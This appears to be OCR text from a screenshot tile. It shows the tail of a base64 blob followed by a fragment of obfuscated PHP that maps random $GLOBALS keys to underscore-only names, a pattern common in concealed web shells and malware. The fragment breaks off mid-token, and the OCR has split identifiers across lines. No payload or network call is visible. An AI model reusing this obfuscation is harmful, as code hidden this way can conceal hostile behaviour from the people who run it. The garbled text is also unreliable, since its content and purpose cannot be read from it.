
avrUWV5ODFosAMEjsUFO8/3vne+orUA/tPrCeDk75TiF
u0HXV5sBuvAwPbMGS0OKQ/4r379dJoIo29CG6+2N8lH9
+wn49nw6ekolRd7ytq7N/8T/7+iPWZNLiZAkG299h5Rr
RddFOTVTIRGAvD+5rlA80JUpHTbQb1bz2ikCHfQL2sAH
k4sDFIgKOcgndcIxRyjqcbU/ndS4c9s1iOhAiZ+CpJJK
8OZbuYqvLGdQW7EcIcsQksI03vp6p2VDAOz023MS1s7r
jqa75PkAD1PrEjQd1ObyNfF4b0Q0N9C3vKdCb+F4da0M
0eB6EoroTx1o9PfngWPn8HOLJ3TKmUlVN90Pp3D863J0
eQAtJsWs1eczzt+cGKgMcDHogt0+e3dEK3msVro9rDy7
wE9nh+0lGPNCFqUI/c8DI2dmWytS9vgUcbX1OoKa1Vjv
cp873y9bWkkQGewjsQxz3K9sYK+hZ/BryeMR+7lentbu
+BeeKdQb7E/TGmvMQAYYZSUdxdOgd0WlvPfa5naO0c6z
2ednZ78J9d39hHwanvtjvdcfa0xm+350ePxw/+Xj/Jl8
Svj6T9s9n1A+XDz7eX4DpfwXkIxyS3+zryoVr8PvffeF
pfXzo8b+9X96f8f/7S8A//JeAv2u8v9Dz16r+eP8bFmc
iww=='
; 

        ${
"GLOBALS"
}[
"zskphkziokemdfzcapbaji
pyljffs"
]=
"___"
;${
"GLOBALS"
}[
"mwgjnuhchtiwma
vpyzqzxgxvxwaynkccnwcvfmf"
]=
"_________
_"
;${
"GLOBALS"
}[
"rylleajy_u_eyu_c_venk_qpxwa
cflwxc"
]=
"______"
;${
"GLOBALS"
}[
"__ueqzte_ziv
ckvqrgvyzivwikzx"
]=
"__"
;${
"GLOBALS"
}[
"qbb_sr
kyiipnmsfkavhlqjdowfugk"
]=
"_"
;${
"GLOBALS"
}
[
"swz_byuqkmjvwluh_al_xqxa"
]=
"________"
;${
"G